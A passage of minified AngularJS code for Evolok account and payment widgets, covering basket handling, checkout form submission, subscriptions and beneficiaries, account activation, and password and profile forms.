o)if(!t(o[a]))return!1;return!0}if(!(t(e._id)&&t(e.accountId)&&i(e.paymentType)&&Array.isArray(e.products)))return!1;for(var o=e.products,a=0;a<o.length;a++)if(!r(o[a]))return!1;return!0}var r=i.defer();if(t(e))n.post(c+"/transaction?channel=web&op=P_SUB",e).success(function(e,t,n,i){function o(e){function t(e,t,n){var i=document.createElement("input");return i.setAttribute("type",e),i.setAttribute("name",t),i.setAttribute("value",n),i}var n=document.createElement("form");n.setAttribute("method","POST"),n.setAttribute("action",e.paymentUrl),n.appendChild(t("hidden","sitioId",e.siteId)),n.appendChild(t("hidden","OrdenId",e.orderId)),n.appendChild(t("hidden","Cantidad",e.quantity)),n.appendChild(t("hidden","Data",e.payload)),document.body.appendChild(n),EV.Event.publish(EV.Event.PM_CHECKOUT_SUCCESS,"CHECKOUT_SUCCESS"),n.submit()}var s=a(e,t);r.resolve(s),s&&o(s.response)}).error(function(e,t,n,i){var o=s(e,t);r.reject(o)});else{var o=s("Client-side validation failed",400);o.order=e,r.reject(o)}return r.promise}var u=i.defer();if(!c){var d=s("No API base provided",404);return u.reject(d),u.promise}var f,p=this;return i.all([t(),this.changeOrderJSONStructure(e)]).then(function(e){return f=r(e[0],e[1].response),p.deleteUserOrder(f._id)}).then(function(){return o(f)}).then(function(e){return f._id=e.response.orderId,l(f)}).then(function(){var e=a("Order sent",200);u.resolve(e)})["catch"](function(e){u.reject(e)}),u.promise},changeOrderJSONStructure:function(e){var t=i.defer();return this.getProductById(e.products[0].productId).then(function(e){e?(console.log(e),t.resolve(e)):t.reject()},function(e){console.log("error "+e),t.reject(e)}),t.promise}}}]),e.factory("pmWidgetUtil",["$log","pmWidgetService","$q","$http","EVENTS","$timeout",function(e,t,n,i,r,o){function a(e,t){var n={response:e,statusCode:t};return n}function s(e,t){var n=t,i=e,r=[];return e&&(e.error||e.code||t>=400)&&(e.hasOwnProperty("code")?n=e.code:e.hasOwnProperty("error")?n=e.error.code:e.hasOwnProperty("message")?i=e.message:e.hasOwnProperty("error")?i=e.error.message:e.hasOwnProperty("args")?r=e.args:e.hasOwnProperty("error")&&(r=e.error.args)),EV.util.error(n,i,t,r)}var l="evBasketKey",c=EV.PM.getPmDomain();return EV.util.isEmpty(c)&&console.warn("[PM Widget Service] PM Hostname is not defined in the init settings."),{getEvBasketKey:function(){return l},isItemExistInBasket:function(e,t){var n=this.getBasket();if(!n)return!1;if(n.hasOwnProperty("products")&&n.products.length>0)for(var i=this.getPaymentPlanFromProduct(e,t),r=(this.toProductOrder(e,i),0);r<n.products.length;r++)return!0;return!1},removeProductFromBasket:function(e){EV.util.assert(e,"[PM Widget Util] RemoveProductItemFromBasket:Product Id should not be empty!");var t=this.getBasket(),r=(EV.util.getEVSession(),t._id),o=t.accountId,c=EV.PM.getPmDomain(),u=n.defer();if(c){var d=c+"/order/user/";d+=EV.util.isEmpty(o)?"":""+o,d+="/order/",d+=EV.util.isEmpty(r)?"":""+r;var f="",p="";EV.settings.serviceName;if(t)for(var h=0;h<1;h++)if(t.products[h].productId===e){var m=t.products[h];return t.products.splice(h,1),EV.util.Storage.session.set(l,t),EV.util.Storage.session.set(l,""),i["delete"](d).success(function(e,t,n,i){f=a(e,t),u.resolve(f)}).error(function(e,t,n,i){p=s(e,t),u.reject(p)}),m}return this.EmptyBasket(),null}},EmptyBasket:function(){var e=EV.util.getEVSession();e&&(EV.util.Storage.session.set(l,""),EV.Event.publish(EV.Event.PM_BASKET_IS_EMPTY))},performCheckServicePMUtil:function(e,t){var n=this,i=EV.util.getEVSession(),e=this.getServiceNameFromProduct(t);i&&e&&EV.Core.UI.serviceCheck(e).then(function(e){if(e){console.log("result "+e);var i=this.getBasket()||{};EV.util.isEmpty(i)&&(i._id="EV_basketId_"+EV.util.random_guid(),i.accountId="EV_userGuid_"+EV.util.random_guid(),i.products=[]);var r=n.toProductOrder(t,paymentPlan);return i.products.push(r),EV.util.Storage.session.set(l,i),EV.Event.publish(EV.Event.PM_ADD_ITEM_TO_BASKET_SUCCESS,r),r}return console.log("Else "+e),void EV.Event.publish(EV.Event.PM_REDIRECT_TO_EDIT_PROFILE)},function(e){console.log("error "+e)})},addProductItemInBasket:function(e,t){EV.util.assert(e,"[PM Widget Util] AddProductItemInBasket: Product should not be empty!"),t||EV.Event.publish(EV.Event.PM_NO_PAYMENT_PLAN);var n=this.getPaymentPlanFromProduct(e,t);if(n){if(n){var i=this.getBasket()||{};EV.util.isEmpty(i)&&(i._id="EV_basketId_"+EV.util.random_guid(),i.accountId="EV_userGuid_"+EV.util.random_guid(),i.products=[]);var r=this.toProductOrder(e,n);i.products.push(r),EV.util.Storage.session.set(l,i)}var o=this.getServiceNameFromProduct(e),a=EV.util.getEVSession();if(a||EV.Event.publish(EV.Event.PM_NEED_TO_LOGIN,o),a){a.guid}return EV.Core.UI.serviceCheck(o).then(function(e){e?(console.log("result "+e),EV.Event.publish(EV.Event.PM_REDIRECT_TO_PAYMENT,o)):(console.log("Else "+e),EV.Event.publish(EV.Event.PM_REDIRECT_TO_EDIT_PROFILE,o))},function(e){EV.Event.publish(EV.Event.PM_REDIRECT_TO_LOGIN,o),console.log("error "+e)}),r}},deleteAddProductItemInBasket:function(e,n){var i,r=EV.util.getEVSession(),o=this.getBasket();if(o){o.accountId=r.guid,o.paymentType="online:CAU";var a=o._id}t.getUserOrder(r.guid).then(function(r){i=r.response,i?(EV.util.Storage.session.set(l,i),EV.Event.publish(EV.Event.PM_RETRIEVE_STORED_BASKET_SUCCESS,i),t.deleteUserOrder(a).then(function(e){EV.util.Storage.session.set(l,"")},function(e){EV.Event.publish(EV.Event.PM_CREATED_BASKET_FAILED,o)}),this.addProductItemInBasket(e,n)):o&&t.createUserOrder(o).then(function(e){o._id=e.response.orderId,EV.util.Storage.session.set(l,o),EV.Event.publish(EV.Event.PM_CREATED_BASKET_SUCCESS,o)},function(e){EV.Event.publish(EV.Event.PM_CREATED_BASKET_FAILED,o)})},function(e){})},deleteForcedProductItemOnServer:function(){var e=EV.util.getEVSession();if(e)var n=e.guid;var i;t.getUserOrder(n).then(function(e){i=e.response._id,i&&t.deleteUserOrder(i).then(function(e){console.log("OrderForcedDeleted")},function(e){})},function(e){})},getBasket:function(){return EV.util.Storage.session.get(l)},isEmpty:function(e){return"undefined"==typeof e||null===e||""===e||"null"===e},CompareAttributes:function(e,t){EV.util.assert(e,"[PM Widget Util] CompareAttributes: obj_ServiceAttributes should not be empty!"),EV.util.assert(t,"[PM Widget Util] CompareAttributes: obj_UserAttributes should not be empty!");for(var n=e,i=t,r="",o="",a=!0,s=n.data.service.attributeCapabilities.length-1;s>=0;s--)if(1==n.data.service.attributeCapabilities[s].mandatory){r=n.data.service.attributeCapabilities[s].attributeDefinitionName,console.log(r),o=r;for(var l=-1,c=0,u=i.data.userProfile.attributes.length;c<u;c++)i.data.userProfile.attributes[c].name===o&&(l=c,console.log(this.isEmpty(i.data.userProfile.attributes[c].value)),0==this.isEmpty(i.data.userProfile.attributes[c].value)||(a=!1))}return a},getPaymentPlanFromProduct:function(e,t){EV.util.assert(e,"[PM Widget Util] GetPaymentPlanFromProduct: Product item should not be empty!");for(var n,i=0;i<e.paymentPlans.length;i++)if(e.paymentPlans[i]._id===t){n=e.paymentPlans[i];break}return n},getServiceNameFromProduct:function(e){EV.util.assert(e,"[PM Widget Util] getServiceNameFromProduct: Product item should not be empty!");var t;return t=e.serviceName},getServiceAttributes:function(e){var t=EV.settings.getICDomain();if(t){var r=n.defer(),o=EV.settings.serviceName,l=EV.util.getEVSession(),c=t+"/service/";return c+=EV.util.isEmpty(o)?"":""+o,i.get(c,{headers:{Authorization:"Evolok evolok.api.service="+o+" evolok.api.sessionId="+l.mainSession.sessionId}}).success(function(e,t,n,i){var o=a(e,t);r.resolve(o)}).error(function(e,t,n,i){var o=s(e,t);r.reject(o)}),r.promise}},getUserAttributes:function(e){var t=EV.settings.getICDomain();if(t){var r=n.defer(),o=t+"/userProfile/",l=EV.settings.serviceName;o+=EV.util.isEmpty(e)?"":""+e+"?serviceName="+l;var c=EV.util.getEVSession();return i.get(o,{headers:{Authorization:"Evolok evolok.api.service="+l+" evolok.api.sessionId="+c.mainSession.sessionId}}).success(function(e,t,n,i){var o=a(e,t);r.resolve(o),console.log(e)}).error(function(e,t,n,i){var o=s(e,t);r.reject(o)}),r.promise}},toProductOrder:function(e,t){EV.util.assert(e,"[PM Widget Util] ToProductOrder: Product item should not be empty!"),EV.util.assert(t,"[PM Widget Util] ToProductOrder: Product payment plan should not be empty!");var n={productId:e._id,name:e.name,description:e.description,price:t.planPrice,planId:t._id,currency:t.currency,quantity:1};return n},manageBasketOnLogin:function(e){var n=e?e.guid?void 0:"current user ID":"current session";if(n)return console.warn("[PM Widget Util] ManageBasketOnLogin: The "+n+" is either undefined or empty. Unable to check if user has an existing basket stored online."),void EV.Event.publish(EV.Event.PM_RETRIEVE_STORED_BASKET_FAILED);var i,r=this.getBasket();r&&(r.accountId=e.guid,r.paymentType="online:CAU",i=r),t.getUserOrder(e.guid).then(function(n){i=n.response,i?r&&(i._id!==r._id?t.deleteUserOrder(i._id,e.guid).then(function(e){t.createUserOrder(r).then(function(e){r._id=e.response.orderId,EV.util.Storage.session.set(l,r),EV.Event.publish(EV.Event.PM_CREATED_BASKET_SUCCESS,r)},function(e){EV.Event.publish(EV.Event.PM_CREATED_BASKET_FAILED,r)}),console.log("OrderForcedDeleted")},function(e){}):EV.Event.publish(EV.Event.PM_CREATED_BASKET_SUCCESS,r)):r&&t.createUserOrder(r).then(function(e){r._id=e.response.orderId,EV.util.Storage.session.set(l,r),EV.Event.publish(EV.Event.PM_CREATED_BASKET_SUCCESS,r)},function(e){EV.Event.publish(EV.Event.PM_CREATED_BASKET_FAILED,r)})},function(e){r&&t.createUserOrder(r).then(function(e){r._id=e.response.orderId,EV.util.Storage.session.set(l,r),EV.Event.publish(EV.Event.PM_CREATED_BASKET_SUCCESS,r)},function(e){EV.Event.publish(EV.Event.PM_CREATED_BASKET_FAILED,r)})})},clearBasket:function(){var e=EV.util.Storage.session.get(l);e&&(EV.util.Storage.session.remove(l),EV.Event.publish(EV.Event.PM_CLEARED_BASKET,e))},processCheckout:function(e){var i=EV.util.getEVSession();if(!i){console.warn("[Product Summary] ProcessBasketCheckout: Can't proceed with the product checkout as there isn't a currently active user session."),EV.Event.publish(EV.Event.PM_CHECKOUT_FAILED_USER_NOT_LOGGED_IN);var r=n.defer();return r.reject(),r.promise}return EV.util.assert(e,"[PMWidgetUtil] processCheckout: User doesn't have a basket."),EV.util.assert(e.products&&e.products.length>0,"[PMWidgetUtil] processCheckout: Current basket doesn't contains products."),t.processCheckout(e)}}}])}(),function(){var e=angular.module("ev-widgets");e.factory("subscriptionsUtil",["$http","EVExceptionHandler","pmSubscriptionService","pmWidgetUtil","$translate","$q",function(e,t,n,i,r,o){return{getSubscriptionsList:function(e){var i=[],r=EV.util.getEVSession();if(!r){var o={response:{subscriptions:{0:{pName:"User not Logged In"}}}};return void(i=o.response)}return n.getSubscriptionsList(r.guid).then(function(e){return e.response.subscriptions?(i=e.response,e.response.subscriptions.forEach(function(e){
n.getProductById(e.productId).then(function(t){e.pName=t.response.name})["catch"](function(t){console.error("Error getting product details for:",e.productId)})}),i):void(i={subscriptions:[{pName:"No Subscriptions"}]})},function(n){console.log("Couldn't get the list of subscriptions"),t.handleError(e,n)})},getWidgetTitle:function(e){var t="ev.widgets.subscriptions.title";return r(t).then(function(e){return e},function(t){return e.title})},getFrontSubscriptionsNameKey:function(e){var t="ev.widgets.subscriptions.labelSubscriptionsName";return r(t).then(function(e){return e},function(t){return e.labelSubscriptionsName||"Subscriptions Name"})},getFrontSubscriptionStartDateKey:function(e){var t="ev.widgets.subscriptions.labelSubscriptionStartDate";return r(t).then(function(e){return e},function(t){return e.labelSubscriptionStartDate||"Subscription Start Date"})},getFrontPlanFrequencyKey:function(e){var t="ev.widgets.subscriptions.labelPlanFrequency";return r(t).then(function(e){return e},function(t){return e.labelPlanFrequency||"Plan Frequency"})},getFrontSubscriptionStatusKey:function(e){var t="ev.widgets.subscriptions.labelSubscriptionStatus";return r(t).then(function(e){return e},function(t){return e.labelSubscriptionStatus||"Subscription Status"})},getSentBeneficiaryInvitations:function(e){var t="/userProfile/"+e+"/grant/sent";return EV.Core.get(t).then(function(e){return e.response},function(e){throw console.error(e.data.message),new Error(e.data.message)})},getAllBeneficiaries:function(e){var t=[];return this.getSentBeneficiaryInvitations(e).then(function(e){for(var n=0;n<e.grants.length;n++){var i=e.grants[n];angular.isDefined(i.subscriptionId)&&null!=i.subscriptionId&&""!=i.subscriptionId&&t.push(i)}return t},function(e){console.log(e.message)})},deleteBeneficiary:function(e,t){var n="/userProfile/"+e+"/grant/"+t;return EV.Core["delete"](n).then(function(e){return e},function(e){throw console.error(e.data.message),new Error(e.data.message)})},inviteBeneficiary:function(e,t,i,r){var a=[],s=o.defer();return this.getAllBeneficiaries(e).then(function(o){a=o;var l=!1;if(angular.forEach(a,function(e,n){e.subscriptionId==t&&e.email==i&&(l=!0)}),!l)return n.addBeneficiary(e,t,i,r).then(function(e){var t={response:e.response,statusCode:200};s.resolve(t)})["catch"](function(e){console.error(e),s.reject(EV.util.error("add_beneficiary_fail","Could not add the beneficiary",400))});var c="Duplicate beneficiary for this purchase";console.error(c),s.reject(EV.util.error("duplicated_beneficiary",c,400))}),s.promise},reasonCancelSubscription:function(){var t=EV.PM.getPmDomain(),n=t.substring(0,t.indexOf("/pm/")),i=n+"/pm/properties/List_Reasons_Cancel",r=o.defer();return e.get(i).then(function(e,t,n,i){for(var o=e.data.value.split(";"),a=[],s=0;s<o.length;s++){var l=o[s],c=l.split(":"),u={key:c[0],value:c[1]};a.push(u)}r.resolve(a)})["catch"](function(e,t,n,i){var o=EV.util.error(t,e,t);r.reject(o)}),r.promise},cancelSubscription:function(e,t,n,i){var r=EV.util.promise(),o={cancelDate:n,reason:i},a=EV.PM.getPmDomain(),s=a.substring(0,a.indexOf("/pm/")),l=s+"/api/1.0/subscription/";return httpRequest(l+e+"/cancel/"+t.Id,"POST",null,null,o).then(function(e){return r.fulfill(e.data)},function(e){return r.reject(e)})}}}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.service("WidgetUtil",["EVENTS","SOCIAL_NETWORKS","$log","$timeout","EVExceptionHandler",function(e,t,n,i,r){this.isEmpty=function(e){return!e||0===Object.keys(e).length},this.getQueryString=function(e){if(e){var t=[];angular.forEach(e,function(n,i){n?t.push(i+"="+n):delete e[i]});var n=t.join("&");return n}},this.checkIdentifierValidity=function(e,t,n){var i=EV.settings.getEVRealm();EV.Core.UI.checkIdentifierValidity(i,e,t).then(function(e){n&&n(!e.response.hasOwnProperty("userProfile"))},function(e){"USER_PROFILE_IDENTIFIERS_NOT_FOUND"===e.error.code?n(!0):n(!1,e)})},this.showErrorMessageAndPublishEvent=function(e,t,n,i){if(e&&e.hasOwnProperty("widgetGuid")&&n){var o={widget_guid:e.widgetGuid,error:n.error};e.hasOwnProperty("showErrorMsgs")&&e.showErrorMsgs&&(i?r.handleErrorWithCancelBtn(e.widgetGuid,o):r.handleError(e.widgetGuid,o)),t&&EV.Event.publish(t,o)}},this.showErrorMessage=function(e,t){if(e&&e.hasOwnProperty("widgetGuid")&&t){var n={widget_guid:e.widgetGuid,error:t.error};e.hasOwnProperty("showErrorMsgs")&&e.showErrorMsgs&&r.handleError(e.widgetGuid,n)}},this.getSocialNetwork=function(e){if(angular.isUndefined(e))return null;var n;return angular.forEach(t,function(t,i){(i.toLowerCase()===e.toLowerCase()||null!==t&&t.value.toLowerCase()===e.toLowerCase())&&(n=t)}),n},this.getSocialIconName=function(e){if(!e)return!1;var t,n=this.getSocialNetwork(e);return n&&(t="google"==n.value?"ev fa fa-google-plus":"ev fa fa-"+e),t},this.getEVCoreInstance=function(){return window.EV&&window.EV.Core||n.debug("Couldn't find the Evolok Core sdk library instance! Houston, we've a problem!"),window.EV.Core},this.getEVSocialInstance=function(){return window.EV&&window.EV.Core||n.debug("Couldn't find the Evolok Social sdk library instance! Houston, we've a problem!"),window.EV.Social}}])}(),function(){"use strict";var e=angular.module("ev-widget.acctActivation",[]);e.directive("evAcctActivation",["$templateCache","$log","EVExceptionHandler","$translate",function(e,t,n,i){return{restrict:"E",scope:{},controller:"EVAcctActivationCtrl",templateUrl:"account/ev-acct-activation.tpl.html",link:function(e,t,n,r){e.widgetGuid=n.id||e.getWidgetId(),e.showPanel="false"!==n.showPanel&&""!=n.showPanel;var o="ev.widgets.accountactivation.title";i(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title||"Account Activation"}),e.showHeader="false"!==n.showHeader,e.showContainer="false"===n.showContainer?"":"widget-container",e.showCancel="true"===n.showCancel}}}]),e.controller("EVAcctActivationCtrl",["$scope","$log","$location","EVExceptionHandler","$translate",function(e,t,n,i,r){function o(e,t){e&&t&&r(e).then(function(e){t(e)},function(e){t(e)})}e.severityLevel,e.activationMessage;var a,s,l=n.search();l&&(a=l.activationKey,s=l.serviceName),EV.util.isEmpty(s)||EV.util.isEmpty(a)?(e.severityLevel="warning",o("ev.widgets.accountactivation.warning",function(t){e.activationMessage=t||"Couldn't find the activation key!"})):EV.Core.UI.accountActivation(a,s).then(function(t){var n={widget_guid:e.widgetGuid,response:t.response};e.$apply(function(){200==t.statusCode&&t.response.hasOwnProperty("message")&&(e.severityLevel="success",o("ev.widgets.accountactivation.success",function(n){e.activationMessage=n||t.response.message})),e.showPanel=!0,EV.Event.publish(EV.Event.ACC_ACTIVATION_SUCCESS,n)})},function(t){e.$apply(function(){var n={widget_guid:e.widgetGuid,error:t};e.severityLevel="danger",o("ev.widgets.accountactivation.error",function(n){e.activationMessage=n||t.error.message}),e.showPanel=!0,EV.Event.publish(EV.Event.ACC_ACTIVATION_FAILED,n)})}),e.cancelBtnAction=function(){EV.Event.publish(EV.Event.ACC_ACTIVATION_CANCELLED)},e.getWidgetId=function(){return"ev-widget.acctActivation-"+EV.util.random_guid()}}])}(),function(){"use strict";var e=angular.module("ev-widget.changePassword",[]);e.directive("evChangePassword",["$templateCache","$log","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r){return{restrict:"E",scope:{authSchemeName:"@"},controller:"EVChangePasswordCtrl",templateUrl:"account/ev-change-password.tpl.html",link:function(e,t,i,o){function a(){return"ev-widget.changePassword-"+e.widgetId}e.widgetId=EV.util.random_guid(),e.widgetGuid=i.id||a();var s="ev.widgets.changepassword.title";r(s).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=i.title||"Change Password"}),e.serviceName=i.serviceName,e.formStyle=i.formStyle||"form-horizontal",e.showLabels="false"!==i.showLabels,e.showHeader="false"!==i.showHeader,e.showErrorMsgs="false"!==i.showErrorMsgs,e.showContainer="false"===i.showContainer?"":"widget-container",e.translationPrefix=i.overrideTranslationKey||"",e.showCancel="true"===i.showCancel,e.showOldPassword="false"!==i.showOldPassword;var l="ev.widgets.changepassword.buttons.submit";r(l).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=i.submitbtnCaption||"Change Password"});var c="ev.widgets.changepassword.buttons.cancel";r(c).then(function(t){e.cancelbtnCaption=t},function(t){e.cancelbtnCaption=i.cancelbtnCaption||"Cancel"}),e.isFormStyleDefault="form-horizontal"===e.formStyle,e.authSchemeName=e.authSchemeName||i.authSchemeName,e.loadChangePasswordTemplate=function(t){if(!t){e.isLoading=!1;var i=EV.util.error("EVolokException","Authentication scheme should not be empty!");return void n.showErrorMessageAndPublishEvent(e,EV.Event.CHANGE_PASSWORD_FAILED,i)}var r="/ui/template/login/"+t;EV.Core.get(r).then(function(t){e.$apply(function(){e.isLoading=!1,e.changePasswordTemplate=t.response})},function(t){e.$apply(function(){e.isLoading=!1,n.showErrorMessageAndPublishEvent(e,EV.Event.CHANGE_PASSWORD_FAILED,t,!0)})})},e.loadChangePasswordTemplate(e.authSchemeName)}}}]),e.controller("EVChangePasswordCtrl",["EVENTS","WidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$translate",function(e,t,n,i,r,o,a){function s(e){e&&e.stopPropagation&&e.stopPropagation()}i.form={},i.isLoading=!0,i.changePasswordTemplate=null,i.getValidatorId=function(e,t){EV.util.assert(t,"Validator name should not be empty!");var n=index<=captions.length?captions[index]+"_"+t:"_"+t;return n},i.$on(e.INTERNAL.SOCIAL_ACCOUNT_UNLINK.AUTH_SCHEME_FAILED,function(e,t){angular.isDefined(t)&&(n.removeError(i.widgetGuid),i.showOldPassword=!1,i.loadChangePasswordTemplate(i.authSchemeName)),s(e)}),i.submitBtnAction=function(o){if(i.$broadcast("show-errors-check-validity"),!i.evChangePasswordForm.attributes)return void r.error("Form validators should not be empty!");if(!i.changePasswordTemplate)return void r.error("Validators should not be empty!");var s=[];angular.forEach(i.changePasswordTemplate.validators,function(e,t){var n={name:e.name,value:i.evChangePasswordForm.attributes[e.name]};s.push(n)}),EV.Core.UI.changePassword(i.authSchemeName,s,i.serviceName).then(function(t){var r={widget_guid:i.widgetGuid,response:t.response},o={statusCode:t.statusCode,message:"Successfully Updated!"};n.handleErrorWithCancelBtn(i.widgetGuid,o),EV.Event.publish(EV.Event.CHANGE_PASSWORD_SUCCESS,r),i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_UNLINK.FLIP_CANCEL,i.widgetGuid),i.$apply()},function(e){i.$apply(function(){var n="ev.widgets.errors."+e.error.args[0];a(n).then(function(n){e.error.message=n,t.showErrorMessageAndPublishEvent(i,EV.Event.CHANGE_PASSWORD_FAILED,e,!0)},function(n){t.showErrorMessageAndPublishEvent(i,EV.Event.CHANGE_PASSWORD_FAILED,e,!0)})})})},i.cancelBtnAction=function(t){i.$broadcast("show-errors-reset"),i.evChangePasswordForm&&(i.evChangePasswordForm.attributes={}),n.removeError(i.widgetGuid),i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_UNLINK.FLIP_CANCEL,i.widgetGuid),EV.Event.publish(EV.Event.CHANGE_PASSWORD_CANCELLED,t)},i.$on("evValidatorMatch",function(e){r.info("isMatch = "+e)})}])}();var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){"use strict";var e=angular.module("ev-widget.editProfile",[]);e.directive("evEditProfile",["$templateCache","$log","EVExceptionHandler","$translate","$location",function(e,t,n,i,r){return{restrict:"E",scope:{serviceName:"@"},controller:"evEditProfileCtrl",templateUrl:"account/ev-edit-profile.tpl.html",link:function(e,t,n,o){function a(){return"ev-widget.editProfile-"+EV.util.random_guid()}e.widgetGuid=n.id||a(),e.evCaptureFormGuid="capture-"+e.widgetGuid;var s="ev.widgets.editProfile.title";i(s).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title||"Edit Profile"}),e.showExistingAttrs=!(!EV.util.isEmpty(n.showExistingAttrs)&&"true"!==n.showExistingAttrs),e.showLabels="false"!==n.showLabels,e.showHeader="false"!==n.showHeader,e.showErrorMsgs="false"!==n.showErrorMsgs,e.showContainer="false"===n.showContainer?"":"widget-container",e.translationPrefix=n.overrideTranslationKey||"",e.hiddenAttributes=n.hiddenAttributes,e.nonEditable=n.nonEditable,e.showCancel="true"===n.showCancel,e.showProvidedData="false"!==n.showProvidedData,r.search().disableCache?e.disableCache="true"===r.search().disableCache:e.disableCache="true"===n.disableCache;var l="ev.widgets.editprofile.buttons.submit";i(l).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=n.submitbtnCaption||"Update"});var c="ev.widgets.editprofile.buttons.cancel";i(c).then(function(t){e.cancelbtnCaption=t},function(t){e.cancelbtnCaption=n.cancelbtnCaption||"Cancel"})}}}]),e.controller("evEditProfileCtrl",["EVENTS","$scope","$q","$log","EVExceptionHandler","$translate",function(e,t,n,i,r,o){t.profile=t.evEditProfileForm&&t.evEditProfileForm.hasOwnProperty("profile")?t.evEditProfileForm.profile:null,t.submitBtnAction=function(a){if(i.info("Edit Profile (Submit Action)"),!a.$valid){var s=Object.keys(a).reduce(function(e,t){return a[t]&&"object"===y(a[t])&&a[t].hasOwnProperty("$viewValue")&&(a[t].$valid||e.push(t)),e},[]);EV.Event.publish(e.INTERNAL.FORM.INVALID,s);var l="",c=[],u=[];return angular.forEach(s,function(e,t){var i=n.defer();c.push(i.promise);var r="ev.widgets.errors."+e.toLowerCase().replace(" ","_");o(r).then(function(e){""!==e&&u.push({withTranslate:e}),i.resolve()},function(t){i.resolve(),u.push({withoutTranslate:e})})}),void n.all(c).then(function(){var e=[];if(angular.forEach(u,function(t,n){t.hasOwnProperty("withTranslate")?l+=t.withTranslate+"<br>":e.push(t.withoutTranslate)}),e.length>1)var n="ev.widgets.errors.general_attributes",i=e.join(", ");else 1==e.length&&(n="ev.widgets.errors.general_attribute",i=e);var a=EV.util.promise();if(e.length>0)o(n).then(function(e){var t=new RegExp("\\{0\\}","gi");return a.fulfill(e.replace(t,i)),a});else{var s="";a.fulfill(s)}a.then(function(e){""!==l&&""!==e&&(l+="<br>"),l+=e;var n=EV.util.error("EVWidgetException",l,401);r.handleError(t.evCaptureFormGuid,n)})})}if(EV.settings.isSecureModeEnabled()){var d=EV.util.Storage.cookie.get("ex_ss");if(!d){var f=EV.util.error("secure_session_expired","Session has expired.",400);return r.handleError(t.evCaptureFormGuid,f),EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){r.removeError(t.evCaptureFormGuid)}),void EV.Event.publish(EV.Event.SECURE_SESSION_EXPIRED,f)}}EV.Event.publish(e.INTERNAL.SUBMIT),t.$broadcast(e.INTERNAL.SUBMIT)},t.cancelBtnAction=function(n){i.info("Edit Profile (Cancel Action)"),t.$broadcast(e.INTERNAL.CANCEL)}}])}(),function(){"use strict";var e=angular.module("ev-widget.forgotPassword",[]);e.directive("evForgotPassword",["$templateCache","$log","EVExceptionHandler","$translate",function(e,t,n,i){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@"},controller:"EVForgotPasswordCtrl",templateUrl:"account/ev-forgot-password.tpl.html",link:function(e,t,r,o){e.widgetGuid=r.id||e.getWidgetId();var a="ev.widgets.forgotpassword.title";i(a).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=r.title||"Forgot Password"}),e.formStyle=r.formStyle||"form-horizontal",e.showLabels="false"!==r.showLabels,e.showHeader="false"!==r.showHeader,e.showErrorMsgs="false"!==r.showErrorMsgs,e.showContainer=""===r.showContainer||"false"===r.showContainer?"":"widget-container",e.alignment=r.align||"left",e.translationPrefix=r.overrideTranslationKey||"",e.returnLogin="false"!==r.returnLogin,e.sentEmail=!1;var s="ev.widgets.forgotpassword.buttons.submit";i(s).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=r.submitbtnCaption||"Forgot Password"});var l="ev.widgets.forgotpassword.buttons.cancel";if(i(l).then(function(t){e.cancelbtnCaption=t},function(t){e.cancelbtnCaption=r.cancelbtnCaption||"Cancel"}),e.isFormStyleDefault="form-horizontal"===e.formStyle,!e.authSchemeName){e.isLoading=!1;var c=EV.util.error("EVolokException","Authentication scheme should not be empty!");return void n.handleError(e.widgetGuid,c)}e.serviceName=e.serviceName||EV.settings.getEVService();var u="/ui/template/login/"+e.authSchemeName;EV.Core.get(u).then(function(t){e.$apply(function(){e.isLoading=!1,e.forgotPasswordTemplate=t.response})},function(t){e.$apply(function(){e.isLoading=!1,n.handleError(e.widgetGuid,t)})})}}}]),e.controller("EVForgotPasswordCtrl",["EVENTS","$scope","$log","EVExceptionHandler","$translate",function(e,t,n,i,r){t.isLoading=!0,t.form={},t.forgotPasswordTemplate=null;var o=EV.settings.getEVRealm();t.submitBtnAction=function(e){if(n.info("Forgot Password (Submit Action)"),!t.evPasswordForm.attributes||!t.forgotPasswordTemplate)throw new Error("Form Identifiers should not be empty!");var a=[];angular.forEach(t.forgotPasswordTemplate.identifiers,function(e,n){var i={name:e.name,value:t.evPasswordForm.attributes[e.name]};a.push(i)}),EV.Core.UI.forgotPassword(o,t.authSchemeName,t.serviceName,a).then(function(e){var n={widget_guid:t.widgetGuid,response:e.response};EV.Event.publish(EV.Event.FORGOT_PASSWORD_SUCCESS,n);var o="ev.widgets.errors.forgot_password_success";r(o).then(function(e){i.handleError(t.widgetGuid,EV.util.error("EVWidgetException",e,200))}),t.sentEmail=!0,t.closeBtnCaption="OK",t.$apply()},function(e){t.showErrorMessage(EV.Event.FORGOT_PASSWORD_FAILED,e)})},t.closeBtnAction=function(){t.sentEmail=!1,t.returnLogin?t.$emit(e.INTERNAL.FORGOT_PASSWORD.FLIP_CANCEL):EV.Event.publish("sent.email.forgot.password")},t.cancelBtnAction=function(n){t.$broadcast("show-errors-reset"),t.$emit(e.INTERNAL.FORGOT_PASSWORD.FLIP_CANCEL),t.navBarCloseAction(n)},t.navBarCloseAction=function(e){t.form.identifiers={},i.removeError(t.widgetGuid),EV.Event.publish(EV.Event.FORGOT_PASSWORD_CANCELLED,e)},t.showErrorMessage=function(e,n){t.$apply(function(){var r={widget_guid:t.widgetGuid,error:n};t.showErrorMsgs&&i.handleErrorWithCancelBtn(t.widgetGuid,n),EV.Event.publish(e,r)})},t.getWidgetId=function(){return"ev-widget.forgotPassword-"+EV.util.random_guid()}}])}(),function(){"use strict";var 